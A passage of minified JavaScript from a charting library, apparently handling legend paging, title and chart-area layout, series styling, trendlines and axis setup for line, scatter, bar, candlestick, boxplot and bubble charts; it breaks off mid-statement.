function I0r(a,c,e,f){for(var g=a.area.right-a.area.left,h=a.va+a.qa,k=Math.round(a.textStyle.fontSize*1.618),p=[],q=0,r=Math.round(a.area.top),u=0;u<c.length;u++){var x=e[u],z=LXr(a.ma,x.text,a.textStyle,c[u]-h-(u>0?k:0),1),A=z.lines.length>0?z.lines[0]:"",B=a.ma(A,a.textStyle).width,F=[{x:q+h,y:0,length:B,text:A}],I={};I.id=x.id;I.Ao={text:x.text,textStyle:a.textStyle,K_:null,lines:A?F:[],anchor:new tXr(0,r),aG:"start",ND:"start",Nl:z.KD?x.text:"",angle:0};I.isVisible=!0;I.hG={};I.hG.Ki=x.Ki.clone();
a.textStyle.KE&&Zyr(I.hG.Ki,a.textStyle.KE,1);I.hG.kL=new Oo(q,r,a.va,a.Ca);I.index=x.index;p.push(I);q+=B+h+k}c=a.area.left;f||(f=q-k,a.alignment==="end"?c+=g-f:a.alignment==="center"&&(c+=Math.floor((g-f)/2)));for(a=0;a<p.length;a++)g=p[a],g.hG.kL.left+=c,g.Ao.anchor.x+=c;return p}function H0r(a,c,e){var f=a.va+a.qa,g=Math.round(a.textStyle.fontSize*1.618);return e.map(function(h,k){var p=this.ma(h.text,this.textStyle).width+f;h=Math.min(c,p);p-=h;k>0&&(h+=g);return{min:h,vB:[p]}},a)}
function A0r(a,c){for(var e="0";c>=10;)e+="0",c/=10;return a.ma(e+"/"+e,a.Ma).width};function J0r(a,c,e,f,g){this.Lp=a;this.options=c;this.Bxa=e;this.xa=this.wa=null;this.oa=a;a=this.ma=this.bwc();a.wa=e;a.width=f;a.height=g;a.chartType=$A(c,"type","none",AOr);a.dQ=$A(c,"fontName");a.S_=cB(c,"fontSize",Math.round(Math.pow((a.width+a.height)*2,1/3)));a.tb=$A(c,"seriesType","line",BOr);a.oO=aB(c,"enableInteractivity",!0);a.Ca=aB(c,"tooltip.isHtml");a.Ma=szr(c,"tooltip.boxStyle");a.zVa=$A(c,"selectionMode","single",NOr);a.Cb=aB(c,"legend.newLegend");a.c0a=szr(c,"backgroundColor");a.wb=
szr(c,"chartArea.backgroundColor");e=a.wb;f=a.c0a;e=gzr(e)&&e.fillOpacity>=1?e.Sz():gzr(f)&&f.fillOpacity>=1?gzr(e)?CFr(e.Sz(),f.Sz(),e.fillOpacity):f.Sz():null;a.lb=e;a.Ib=qzr(c,"baselineColor","");a.tFc=qzr(c,"gridlineColor","");a.Ea=a.lb||"";e=$A(c,"title");a.Ua=$A(c,"titlePosition","out",KOr);f=tzr(c,"titleTextStyle",{fontName:a.dQ,fontSize:a.S_,KE:a.Ua==="in"?a.Ea:"none"});a.title={text:e,textStyle:f,K_:null,lines:[],aG:"start",ND:"end",Nl:"",anchor:null,angle:0};a.Qa=$A(c,"axisTitlesPosition",
"out",KOr);a.Lb=aB(c,"is3D");a.isRtl=aB(c,"isRtl",!1);a.Rb=aB(c,"shouldHighlightSelection",!0);a.AL=aB(c,"interpolateNulls");a.nQa=$A(c,"interactivityModel","default",ROr);this.Bwc()}C=J0r.prototype;C.NX=w("ma");C.wWb=w("oa");C.bwc=function(){return new APr};C.Dca=w("ma");
C.init=function(a,c){var e=this,f=Infinity;if(c!=null){var g=ZA(this.options,"async",null);f=typeof g==="number"?g:(g=aB(this.options,"async",!1))?100:Infinity}var h=bi([this.HFd.bind(this)],this.M7a()),k=a(function(){for(var p=Date.now(),q=0;h.length>0&&q<=f;)(q=h.shift()())&&(h=bi(q,h)),q=Date.now()-p;if(h.length===0){if(e.ma.nQa==="dive"&&(!e.ma.xa||e.ma.xa.line!==e.ma.Of.length))throw Error("xia");c&&c(e)}else setTimeout(k,0)});k()};
C.M7a=function(){var a=this,c;return[function(){c=a.Dca()},function(){var e=a.za&&a.za.ma==="number"?null:a.qa[0]!=null&&a.qa[1]!=null?"top":a.qa[1]!=null?"left":"right",f=a.za&&a.za.ma==="number"?"top":null,g=null,h=c.chartType;!c.va||h!=="pie"&&h!=="scatter"?c.Cb&&h!=="pie"&&h!=="bubble"&&(g=2):g=2;g=a.options.ox("legend.iconAspectRatio")||g;a.wa=new t0r(c,a.options,e,g);a.xa=new m0r(a.options,f,c.dQ,c.S_,c.Ea,c.wa)},this.JFd.bind(this),function(){v0r(a.wa);var e=a.ma,f=e.title.textStyle.fontSize,
g=a.wa.textStyle.fontSize,h=a.wa.position,k=a.xa.textStyle.fontSize,p=a.xa.position,q=e.Ua==="out"?e.title.text:"",r=LXr(a.Bxa,q,e.title.textStyle,e.ma.width,Infinity),u=Math.max(2,Math.round(f/3.236)),x=Math.max(2,Math.round(g/1.618)),z=Math.max(2,Math.round(k/1.618));k=[];k.push({key:"bottom-space",min:2,vB:[Math.max(2,Math.round(e.S_*1.618))-2]});k.push({key:"top-space",min:0,vB:[Infinity]});r.lines.length>0&&k.push({key:"title",min:f+2,vB:[]});if(h==="top"){h=a.wa;for(var A=e.ma.width,B=h.Aa,
F=G0r(h,B,A),I=1;(h.Ia===0||h.Ia>I)&&F.length<B.length;)++I,B=B.slice(F.length),F=G0r(h,B,A);h=I;for(A=0;A<h;++A)k.push({key:"legend",min:g+2,vB:[x-2]})}p==="top"&&k.push({key:"colorBar",min:Number(a.xa.Fc())+2,vB:[z-2]});for(p=1;p<r.lines.length;p++)k.push({key:"title",min:f+2,vB:[u-2]});r=YFr(k,e.ma.top);f=r["top-space"][0]||0;u=r.title||[];p=LXr(a.Bxa,q,e.title.textStyle,e.ma.width,u.length);for(x=0;x<p.lines.length;x++)f+=u[x],e.title.lines.push({text:p.lines[x],x:e.ma.left,y:f,length:e.ma.width});
e.title.Nl=p.KD?q:"";q=r.legend||[];q.length>0&&(a.wa.za=q.length,g=f+q[0]-g,f+=O7l.apply(null,q),a.wa.area=new No(g,e.ma.right,f,e.ma.left));g=r.colorBar||[];g.length>0&&(f+=g[0],e=new No(f-a.xa.Fc(),e.ma.right,f,e.ma.left),a.xa.area=e);e=c;g=a.wa;if(g.area){if(g.position!=="none")if(g.orientation==="vertical")w0r(g);else{q=[1,9,99,0];for(f=0;f<q.length;++f){b:{r=g;u=q[f];p=r.area.right-r.area.left;x=!1;k=Math.round(r.textStyle.fontSize*1.618);u!==1&&(p-=k+r.Ba+r.textStyle.fontSize*2,x=!0,u!==0&&
(p-=A0r(r,u)+r.qa));k=G0r(r,r.Aa,p);if(k.length===0)r.oa=!1;else{r.pages=[];for(z=r.Aa;z.length>0;){if(u>0&&r.pages.length===u){r=!1;break b}h=[I0r(r,k,z,x)];for(A=1;A<r.za&&z.length!==k.length;A++)z=z.slice(k.length),k=G0r(r,z,p),h.push(I0r(r,k,z,x));h=F0r(r,h);r.pages.push(h);z=z.slice(k.length);k=G0r(r,z,p)}r.oa=r.pages.length>1}r=!0}if(r)break}g.oa&&(g.Da=Math.round((g.area.top+g.area.bottom-g.textStyle.fontSize)/2),g.wa=g.area.right-g.textStyle.fontSize,g.xa=g.wa-g.Ba-g.textStyle.fontSize,g.Ea&&
(q=A0r(g,g.pages.length),g.xa-=q+g.Ba))}q=0;r=f=null;g.pages&&g.pages.length>0&&(g.pages.length>1&&(q=g.uH<g.pages.length?g.uH:g.pages.length-1),f=g.pages[q],g.oa?(k=q,r=q>0,u=q<g.pages.length-1,p=g.Da,x=null,g.Ea&&(x=k+1+"/"+g.pages.length,k=g.xa+g.textStyle.fontSize,z=g.wa-k,x={text:x,textStyle:g.Ma,K_:null,lines:[{x:k+z/2,y:p,text:x,length:z}],aG:"center",ND:"start",Nl:"",anchor:null,angle:0}),z=g.textStyle.fontSize,h=Math.round(z/2),k=g.xa,A=g.wa,g.Ua==="vertical"?(k=[{x:k+z,y:p+z},{x:k+h,y:p},
{x:k,y:p+z}],p=[{x:A,y:p},{x:A+z,y:p},{x:A+h,y:p+z}]):(k=[{x:k+z,y:p+z},{x:k+z,y:p},{x:k,y:p+h}],p=[{x:A,y:p},{x:A+z,y:p+h},{x:A,y:p+z}]),z={active:g.Qa,inactive:g.Sa},r={F9b:{path:k,active:r,Bba:z,Ki:r?z.active:z.inactive},sN:{path:p,active:u,Bba:z,Ki:u?z.active:z.inactive},Z8b:x}):r=null);g={position:g.position,area:g.area,pages:g.pages,O1a:f,uH:q,Adb:r}}else g=null;e.legend=g;e=c;g=a.xa;g.area&&g.scale?(q={top:g.area.top,left:g.area.left,width:g.area.right-g.area.left,height:g.area.bottom-g.area.top,
orientation:"horizontal",textStyle:g.textStyle,aRc:"black",aUa:g.aUa},f=bSr(g.scale,q,[],g.ma),g=f==null?null:{position:g.position,scale:g.scale,w2a:q,definition:f}):g=null;e.qS=g}]};C.Bwc=function(){this.oa=new x4(this.Lp);if(this.oa.Yl()<2)throw Error("yia");};C.IUc=l();
C.HFd=function(){var a=this.ma,c=this.options.K0("chartArea.width",a.width),e=this.options.K0("chartArea.left",a.width),f=this.options.K0("chartArea.right",a.width),g=this.options.K0("chartArea.height",a.height),h=this.options.K0("chartArea.top",a.height),k=this.options.K0("chartArea.bottom",a.height),p=a.width,q=a.height,r=p/1.618,u=p-q*(1.618-1),x=q/1.618,z=q-p*(1.618-1);c=n0r(e,f,c,p,Math.round(r>u?r:(r+2*u)/3));g=n0r(h,k,g,q,Math.round(x>z?x:(x+2*z)/3));a.ma={left:c.before,right:c.after,width:c.size,
top:g.before,bottom:g.after,height:g.size}};function K0r(a,c,e,f,g){J0r.call(this,a,c,e,f,g);this.za=this.Ca=this.Ba=this.EC=this.KA=this.qa=this.va=this.colors=null;this.acb=1;this.lya=this.r2a=null;this.naa=!1}E(K0r,J0r);C=K0r.prototype;C.BCa=w("Da");
C.M7a=function(){var a=this,c;return[function(){var e=a.options;c=a.ma;c.va=aB(e,"isDiff");c.va||c.chartType!=="scatter"||(c.chartType="function",U4(e,1,{pointSize:7,trendlines:{pointsVisible:!1,lineWidth:2},lineWidth:0,orientation:"horizontal",domainAxis:{viewWindowMode:"pretty"}}));var f=e.CB("tooltip.trigger",OOr);a.Da=f!=="none";f=c;var g=Set;var h=tEc(e,wEc,[],"focusTarget",["datum"],SOr);f.xO=new g(h);if(c.xO.has("category")&&c.chartType!=="function")throw Error("zia`"+c.chartType);c.chartType===
"bubble"?a.za=new j0r(a.oa,a.options,a.Bxa,c):(a.colors=ZA(e,"colors",IQr),L0r(a));e=c.xa.bars>0||c.xa.area>0||c.xa.steppedArea>0;f=a.options.CB("isStacked",HRr);f==null&&(f=aB(a.options,"isStacked")?"absolute":"none");c.za=e&&f||"none";c.zb=aB(a.options,"showRemoveSeriesButton",!1)},this.PId.bind(this),this.IUc.bind(this),function(){c.chartType==="histogram"&&L0r(a)},this.Pre.bind(this),function(){return J0r.prototype.M7a.call(a)}]};
function L0r(a){var c=a.ma,e=a.oa,f=c.chartType==="scatter"?y("scatter"):c.chartType==="histogram"?y("bars"):function(r){return $A(a.options,"series."+r+".type",c.tb,BOr)};f=c.va?M0r(e,f,c.chartType):N0r(e,f);a.lya=f.lya;c.categories=[];c.Ba={};for(var g=f.N3,h={Qja:0};h.Qja<e.Qm();h={Qja:h.Qja},h.Qja++){var k=e.z0(h.Qja),p=e.getValue(h.Qja,0),q=g.map(function(r){return function(u){return e.wl(r.Qja,u.columns.domain[0])||""}}(h));p={data:p,titles:q,zpa:k};if(q=g[0].columns.tooltip)q=$_r(a,q[0],h.Qja),
p.tooltipText=q;c.categories.push(p);c.Ba[k]=h.Qja}c.Of=[];for(g=0;g<f.ubc.length;g++)h=O0r(a,g,f.ubc[g]),c.Of.push(h),Cj(e.Yy(g))||(c.Of[g].properties=e.Yy(g));c.Aa=f.Mvc;c.N3=f.N3;c.Hpa=f.Hpa;c.ib={};c.xa={};a.Ba=new Set;a.Ca=[];for(f=0;f<c.Of.length;++f){g=c.Of[f];a.Ba.add(g.sz);h=c.ib[g.sz];if(h==null)c.ib[g.sz]=g.dataType;else if(h!==g.dataType)throw Error("Aia");c.xa[g.type]=Number(c.xa[g.type]||0)+1;h=a.Ca[g.sz]||{};a.Ca[g.sz]=h;h[g.type]=Number(h[g.type]||0)+1}}
function P0r(a){function c(g){var h=f.Of[g];if(f.va&&h.type==="scatter"){var k=[ZA(a.options,"diff.oldData.opacity",.5),ZA(a.options,"diff.newData.opacity",1)],p=h.color.color;f.Sa.push({id:h.id,text:h.Z8a,Ki:new T4({gradient:{d8:p,e8:p,sFa:k[0],tFa:k[1],x1:"100%",y1:"0%",x2:"0%",y2:"0%",Dva:!0,HGa:!0}}),index:g,isVisible:h.WWa})}else k=new T4({fill:h.color.color}),h.k1a?Xyr(k,h.k1a):h.qha&&Xyr(k,h.qha.fillOpacity),f.Sa.push({id:h.id,text:h.Z8a,Ki:k,index:g,isVisible:h.WWa});e[g]=!0}var e={},f=a.ma;
f.Sa=[];f.Of.forEach(function(g,h){e[h]||(c(h),g.D0c!=null&&c(g.D0c))},a);f.va&&f.Of[0].type==="bars"&&f.Sa.push({id:-1,text:"Previous data",Ki:new T4({fill:JQr.color}),index:-1,isVisible:!0})}
function Q0r(a,c){function e(kb){return kb=kb*864E5+g}function f(kb){kb-=g;return kb/864E5}for(var g=(new Date(1900,0,1,0,0,0)).getTime(),h=new Xs("0.###E0"),k=new Xs("#.###"),p=new Q_r(function(kb){return kb!==0&&(Math.abs(kb)>1E5||Math.abs(kb)<.01)?h.format(kb):k.format(kb)}),q=a.ma,r=0,u=q.orientation==="vertical",x=q.Of.length,z={Pra:0};z.Pra<x;z={Pra:z.Pra,lza:void 0,MGb:void 0,GWa:void 0,lec:void 0,cTb:void 0},z.Pra++){var A=q.Of[z.Pra],B=function(kb){return function(eb,wb){return["trendlines."+
kb.Pra+"."+eb,"trendlines."+eb].concat(wb||[])}}(z);if(ZA(a.options,"trendlines."+z.Pra)!=null){r++;var F=$A(a.options,B("type"),"linear",FQr),I=ZA(a.options,B("color"),"<default>"),K=I==="<default>";K&&(I=A.DK.Sz());K=pzr(a.options,B("opacity",["dataOpacity"]),K?.5:1);var S=cB(a.options,B("pointSize",["pointSize"]),0),V=aB(a.options,B("pointsVisible",["pointsVisible"]),S>0);S<=0&&(S=6);S/=2;S>0&&(S+=1);var fa={};A.columns.data!=null&&(fa.data=A.columns.data);var ha=cB(a.options,B("lineWidth",["lineWidth"]),
2),na=$A(a.options,B("curveType"),"none",UOr),sa=aB(a.options,B("visibleInLegend"),!1);I=oRr(I);F=HQr[F];var ya=(u?a.qa:a.va)[0],Ea=(u?a.va:a.qa)[A.sz];if(ya.type==="value"){z.lza=ya.ma;z.lec=Ea.ma;ya=c.uA(0);z.cTb=A.columns.data[0];z.GWa=Oi;z.MGb=Oi;Ea=null;c.Qm()>0&&Maa(c.getValue(0,0))?(z.GWa=f,z.MGb=e):Ea={transform:function(kb){return function(eb){return DZr(kb.lza,(0,kb.MGb)(eb))}}(z),inverse:function(kb){return function(eb){return(0,kb.GWa)(kb.lza.va.inverse(eb))}}(z)};var Va={min:(0,z.GWa)(z.lza.qa),
max:(0,z.GWa)(z.lza.oa)};F=F(c.Qm(),function(kb){return function(eb){eb=c.getValue(eb,0);eb=kb.lza.ma(eb);return(0,kb.GWa)(eb)}}(z),function(kb){return function(eb){return kb.lec.ma(c.getValue(eb,kb.cTb))}}(z),{range:Va,Ipa:Ea,degree:bB(a.options,B("degree"),3)});if(F!==null){Ea=$A(a.options,B("label"),c.uA(z.cTb));ya=F.xAb?F.xAb(ya,Ea).i2():F.Xpa;ya=p.render(ya.B3())||"Trendline "+r;ya=$A(a.options,B("title"),ya);Ea=F.data.map(function(kb){return function(eb){var wb=(0,kb.MGb)(eb[0]);return[EZr(kb.lza,
wb),EZr(kb.lec,eb[1])]}}(z));A.D0c=q.Of.length;Va=FFr(I.color,ha);$yr(Va,K);var Ua=a.options.L7a(B("lineDashStyle"));Ua&&Ua!=null&&(Va.QT=Ua);Ua=EFr(I.color);Xyr(Ua,K);var bb=$A(a.options,B("labelInLegend"),ya);aB(a.options,B("showR2"),!1)&&(bb+="\n"+p.render((new TPr([new XPr([new ZPr("r"),new LPr(2)]),new LPr(F.r2)])).B3()));F=ZA(a.options,B("tooltip"))!==!1;var ab=ZA(a.options,B("pointShape"),{type:"circle"});A={id:A.id+"_trendline",title:ya,Xr:!0,data:Ea,dataType:A.dataType,oO:aB(a.options,B("enableInteractivity",
["enableInteractivity"]),!0),My:F,isVisible:!0,zpa:0,columns:fa,eUc:z.Pra,zG:A.zG,tC:null,color:I,k1a:K,DK:Ua,Zz:Va,qha:null,E0a:null,HQb:null,type:"line",Ngb:bB(a.options,B("zOrder"),0),lineWidth:ha,o9b:S,yUa:ab,GUc:12,Qya:na,HFb:cB(a.options,B("smoothingFactor",["smoothingFactor"]),1),Agb:V,points:[],jSb:[],sz:A.sz,WWa:sa,Z8a:bb};q.Of.push(A)}}}}}
function N0r(a,c){for(var e=[],f=[],g=null,h=null,k=0,p=[],q=new Set,r=a.Yl(),u=!1,x,z=0;z<r;++z){var A=a.Zi(z),B=a.OM(z,"role")||(z===0?"domain":"data");if(z===0&&B!=="domain")throw Error("Bia`"+B);if(B==="domain"){if(u||k>0)throw Error("Cia`"+z);u=!0;g={columns:{},dataType:A};h={Zx:null,zG:f.length};f.push(g)}else if(B==="data"){k===0&&(h=e.length,x=c(h),g={type:x,dataType:A,columns:{}},h={Zx:h,zG:null},e.push(g),k=x==="candlesticks"?4:x==="boxplot"?5:1);k--;if(A!==g.dataType)throw Error("Dia`"+
z+"`"+A+"`"+g.dataType);x!=="bars"&&x!=="candlesticks"&&x!=="boxplot"||q.add(z)}else if(B==="tooltip"&&g.columns[B])throw Error("Eia");B!=="domain"&&(u=!1);g.columns[B]=g.columns[B]||[];p.push({Zx:h.Zx,zG:h.zG,role:B,pVa:g.columns[B].length});g.columns[B].push(z)}if(k>0)throw Error("Fia`"+k);a=0;c=f[0].dataType;for(g=0;g<e.length;++g){if(f.length<=a)throw Error("Gia`"+g);r=f[a+1];u=e[g].columns.data;if(r&&r.columns.domain[0]<=u[0]&&(++a,c!==f[a].dataType))throw Error("Hia");e[g].zG=a}return{ubc:e,
N3:f,Hpa:c,Mvc:p,lya:q}}
function M0r(a,c,e){var f=[],g=[],h=null,k=[],p=new Set;if(e==="scatter"){e=a.Yl()-2;var q=function(F){if(F!=="data"&&F!=="old-data")throw Error("Jia");},r={data:null,"old-data":null};h=a.Zi(0);for(var u=0;u<2;++u){var x=a.Zi(u),z=a.OM(u,"role");q(z);if(h!==x)throw Error("Iia");x={columns:{},dataType:x};x.columns.domain=[u];g.push(x);r[z]=u;k.push({zG:u,role:"domain",pVa:0,Zx:null})}for(u=0;u<e;++u){z=2+u;var A=a.Zi(u);x=a.OM(u,"role");q(x);if(u%2&&f[u-1].dataType!==A)throw Error("Iia");var B=r[x];
A={type:c(u),dataType:A,zG:B,columns:{}};A.columns[x]=[z];f.push(A);k.push({zG:B,role:x,pVa:0,Zx:u})}}else if(e==="function"){x=h=null;B=0;e=a.Yl();for(q=0;q<e;++q){r=a.Zi(q);u=a.OM(q,"role")||(q===0?"domain":"data");if(q===0&&u!=="domain")throw Error("Kia");if(u==="domain"){if(B>0)throw Error("Cia`"+q);h={columns:{},dataType:r};x={Zx:null,zG:g.length};g.push(h)}B!==0||u!=="data"&&u!=="old-data"||(x=f.length,z=c(x),h={type:z,dataType:r,columns:{}},x={Zx:x,zG:null},f.push(h),B=z==="candlesticks"?4:
z==="boxplot"?5:u==="old-data"?2:1,z!=="bars"&&z!=="candlesticks"&&z!=="boxplot"||p.add(q));if(u==="data"||u==="old-data")if(B--,r!==h.dataType)throw Error("Lia`"+q+"`"+r+"`"+h.dataType);if(u==="tooltip"&&h.columns[u])throw Error("Mia");h.columns[u]=h.columns[u]||[];k.push({Zx:x.Zx,zG:x.zG,role:u,pVa:h.columns[u].length});h.columns[u].push(q)}if(B>0)throw Error("Fia`"+B);a=0;h=g[0].dataType;for(c=0;c<f.length;++c){if(g.length<=a)throw Error("Gia`"+c);e=g[a+1];q=f[c].columns["old-data"]||f[c].columns.data;
if(e&&e.columns.domain[0]<=q[0]&&(++a,h!==g[a].dataType))throw Error("Hia");f[c].zG=a}}return{ubc:f,N3:g,Hpa:h,Mvc:k,lya:p}}function R0r(a){a=a.columns["old-data"];return a!=null&&a.length>0}
function O0r(a,c,e){var f=e.type,g=e.columns,h=e.zG,k=a.options,p="series."+c+".",q=f+".",r=g.data||g["old-data"],u=a.oa.Tc(r[0]),x=a.oa.uA(r[0])||"",z=f==="scatter"?0:2,A=cB(k,[p+"pointSize","pointSize"],f==="scatter"?7:0);var B=aB(k,[p+"pointsVisible","pointsVisible"],f==="line"||f==="area"||f==="scatter"?A>0:!0);A===0&&(A=f==="scatter"?7:6);A/=2;A>0&&(A+=1);c=ZA(k,p+"color",a.colors[(a.ma.va&&f==="scatter"?Math.floor(c/2):c)%a.colors.length]);c=oRr(c);var F=null;if(f==="area"||f==="steppedArea")F=
pzr(k,[p+"areaOpacity","areaOpacity"]),F=EFr(c.color,F);var I=null;if(f==="candlesticks"){I=new T4({stroke:c.color,strokeWidth:2,fill:c.color});var K=new T4({stroke:c.color,strokeWidth:2,fill:"#fff"}),S=aB(k,"candlestick.hollowIsRising"),V=S?I:K;I={YWc:szr(k,[p+"candlestick.risingColor","candlestick.risingColor"],S?K:I),Fzc:szr(k,[p+"candlestick.fallingColor","candlestick.fallingColor"],V)}}K=null;f==="boxplot"&&(K=new T4({stroke:c.color,strokeWidth:2,fill:c.color}),K={r3:szr(k,[p+"boxplot.boxColor",
"boxplot.boxColor"],K)});z=cB(k,[p+"lineWidth","lineWidth"],z);S=FFr(c.color,z);(V=k.L7a([p+"lineDashStyle","lineDashStyle"]))&&V!=null&&(S.QT=V);q=cB(k,[p+"dataOpacity",q+"dataOpacity","dataOpacity"],1);V=null;if(f==="scatter"||f==="line"||f==="area")V=ZA(k,[p+"pointShape","pointShape"],{type:"circle"}),typeof V==="string"&&(V={type:V});var fa=null;if(a.ma.va&&f==="scatter"){var ha=R0r(e);q=ha?ZA(a.options,"diff.oldData.opacity",.5):ZA(a.options,"diff.newData.opacity",1);ha&&(fa=!1)}ha=f==="steppedArea"?
F:EFr(c.color,q);if(a.ma.va)if(f==="bars"){var na=ZA(k,"diff.oldData.color",JQr);na=oRr(na);na={background:{DK:EFr(na.color,q)}}}else f==="scatter"&&R0r(e)&&(B=!1);else f==="scatter"&&(f="line");var sa=S0r(a,g,k,p,c),ya=ZA(a.options,p+"tooltip")!==!1;return{id:a.oa.jE(r[0]),title:x,dataType:e.dataType,isVisible:!0,My:ya,zpa:u,columns:g,zG:h,oO:aB(k,[p+"enableInteractivity","enableInteractivity"],!0),tC:sa,color:c,k1a:q,DK:ha,Zz:S,qha:F,yUa:V,Yha:na,E0a:I,HQb:K,type:f,Ngb:bB(k,p+"zOrder",0),lineWidth:z,
o9b:A,GUc:12,Qya:$A(k,[p+"curveType","curveType"],"none",UOr),HFb:cB(k,[p+"smoothingFactor","smoothingFactor"],1),Agb:B,points:[],jSb:[],sz:cB(k,[p+"targetAxisIndex","targetAxisIndex"],0),WWa:fa!=null?fa:aB(k,p+"visibleInLegend",!0),Z8a:$A(k,p+"labelInLegend",x),oPe:aB(k,[p+"stepped","stepped"],!1)}}
function S0r(a,c,e,f,g){function h(K,S){return k(K,S).concat([f+S,S])}function k(K,S){return[f+"interval."+K+"."+S,f+"intervals."+S,"interval."+K+"."+S,"intervals."+S]}var p=c.interval;if(!p)return null;c={cpa:[],ZGa:[],ymb:[],points:[],areas:[],lines:[],q6:{}};for(var q={},r=0;r<p.length;r++){var u=p[r],x=a.oa.jE(u)||a.oa.uA(u)||"default",z=e.CB(k(x,"style"),COr);switch(z){case "bars":c.cpa.push(u);a.lya.add(u);break;case "sticks":c.ZGa.push(u);break;case "boxes":c.ymb.push(u);a.lya.add(u);break;
case "points":c.points.push(u);break;case "area":c.areas.push(u);break;case "line":c.lines.push(u);break;case "none":break;default:throw Error("Nia`"+z);}x in q?q[x].push(u):q[x]=[u]}c.cpa.length>1&&c.ZGa.length===0&&(c.ZGa=[c.cpa[0],c.cpa[c.cpa.length-1]]);if(c.ZGa.length%2!==0)throw Error("Oia");if(c.areas.length%2!==0)throw Error("Pia");for(var A in q)if(q.hasOwnProperty(A)){a=cB(e,k(A,"lineWidth"));p=pzr(e,k(A,"fillOpacity"));r=qzr(e,k(A,"color"),"",zj(DOr));r=XRr(r,g);a=new T4({stroke:r,strokeWidth:a,
fill:r,fillOpacity:p});p=cB(e,k(A,"barWidth"));r=cB(e,k(A,"shortBarWidth"));u=cB(e,k(A,"boxWidth"));x=cB(e,k(A,"pointSize"));z=e.CB(k(A,"style"),COr);var B=aB(e,h(A,"interpolateNulls")),F=$A(e,h(A,"curveType"),"none",UOr),I=cB(e,h(A,"smoothingFactor"),1);a={style:z,Ki:a,vEd:p,CMe:r,oFd:u,OFe:x,AL:B,Qya:F,HFb:I};p=q[A];for(r=0;r<p.length;++r)c.q6[p[r]]=a}return c}
C.PId=function(){var a=this.ma;switch(a.chartType){case "function":case "histogram":a.orientation=$A(this.options,"orientation","",IOr);if(!a.orientation)throw Error("Qia");this.EC={};this.va={};this.qa={};var c=ea(a.orientation==="horizontal"?[L_r,this.qa]:[D_r,this.va]),e=c.next().value,f=c.next().value,g=ea(a.orientation==="horizontal"?[D_r,this.va]:[L_r,this.qa]);c=g.next().value;g=g.next().value;for(var h=this.Ba==null?[]:yFr(this.Ba),k=0;k<h.length;++k){var p=h[k],q=new e(a,this.options,["targetAxes."+
p,"targetAxis"],p,"value","pretty");if(q.type!=="value")throw Error("Ria");this.EC[p]=q;f[p]=q}e=this.options;if(this.oa.Zi(0)==="string")b:switch(f=T0r(this),f){case "area":f=this.ma.categories.length>1?"categorypoint":"category";break b;case "line":case "scatter":case "bars":case "steppedArea":case "candlesticks":case "boxplot":f="category";break b;default:throw Error("Tia`"+f);}else f="value";this.KA=new c(a,e,["domainAxis"],0,f,"maximized");g[0]=this.KA;break;case "scatter":case "bubble":this.va=
{0:new D_r(a,this.options,[],0,"value","pretty")};this.qa={0:new L_r(a,this.options,[],0,"value","pretty")};a.orientation==="horizontal"?(this.KA=this.va[0],this.EC=this.qa):(this.KA=this.qa[0],this.EC=this.va);break;default:throw Error("Sia");}};function T0r(a){var c="line scatter area steppedArea bars candlesticks boxplot".split(" "),e={};c.forEach(function(f,g){e[f]=g});a=a.ma.Of.reduce(function(f,g){return Math.max(f,e[g.type])},0);return c[a]}
C.Pre=function(){var a=this.ma;switch(a.chartType){case "scatter":case "bubble":if(a.Hpa==="string")throw Error("Uia");var c=a.ib[0];if(c==="string")throw Error("Via");var e=this.va[0],f=this.qa[0];if(e.type!=="value")throw Error("Wia");SZr(e,a.Hpa);if(f.type!=="value")throw Error("Xia");SZr(f,c);break;case "function":case "histogram":c=this.KA;a.chartType==="histogram"&&(e=this.oa.OM(0,"histogramBuckets"),U4(c.options,1,{ticks:e}));if(c.type==="value"){if(a.Hpa==="string")throw Error("Yia");SZr(c,
a.Hpa)}xj(this.EC,function(g,h){var k=a.ib[h];if(k==="string")throw Error("Zia`"+h);SZr(g,k)},this);break;default:throw Error("Sia");}xj(this.va,function(g){XZr(g)});xj(this.qa,function(g){XZr(g)})};function U0r(a){var c=a.columns.data;return c?c[0]:a.columns["old-data"][0]}
function V0r(a){for(var c=a.ma,e=a.oa,f=a.KA,g=0;g<c.categories.length;g++){for(var h=0;h<c.Of.length;h++){var k=c.Of[h],p=a.EC[k.sz];k=e.getValue(g,U0r(k));k=CZr(p.ma,k);k!=null&&QZr(p,k)}f.type==="value"&&(h=e.getValue(g,0),h=CZr(f.ma,h),QZr(f,h))}}
function W0r(a){var c=a.ma,e=a.oa,f=a.va[0];a=a.qa[0];for(var g=0;g<e.Qm();g++)for(var h=0;h<c.Of.length;h++){var k=c.Of[h],p=U0r(k);k=e.getValue(g,c.N3[k.zG].columns.domain[0]);p=e.getValue(g,p);k=CZr(f.ma,k);p=CZr(a.ma,p);k!=null&&QZr(f,k);p!=null&&QZr(a,p)}}
C.JFd=function(){var a=this,c;return[function(){c=a.Dca()},this.KFd.bind(this),function(){(c.za!=="none"||c.va||c.chartType==="histogram")&&xj(a.EC,function(e){w5(e,0)})},function(){if(c.chartType==="function"||c.chartType==="histogram")V0r(a),a.KA.type==="value"&&RZr(a.KA),VZr(a.KA),xj(a.EC,function(g){RZr(g);VZr(g)},a);else{var e=a.va[0],f=a.qa[0];c.chartType==="bubble"?k0r(a.za,e,f):c.chartType==="scatter"&&W0r(a);RZr(e);VZr(e);RZr(f);VZr(f)}},function(){a.naa=a.naa||aB(a.options,"bar.variableWidth");
c.chartType==="histogram"&&(a.naa=!1)},function(){c.xa.bars&&X0r(a,"bars");c.xa.steppedArea&&(a.KA.type==="value"&&(a.naa=!0),X0r(a,"steppedArea"));c.xa.candlesticks&&Y0r(a);c.xa.boxplot&&Z0r(a);if(c.xa.line){for(var e=a.ma,f=0;f<e.Of.length;f++)$0r(a,f);a1r(a);b1r(a);c1r(a)}c.xa.area&&d1r(a);if(c.xa.scatter){e=a.ma;for(f=0;f<e.Of.length;f++)e1r(a,f);b1r(a);c1r(a)}if(c.xa.bubbles){e=a.za;f=a.va[0];for(var g=a.qa[0],h=a.xa,k=0;k<e.wa.Qm();k++){a:{var p=e;var q=f,r=g;var u=k;var x=p.wa,z=x.getValue(u,
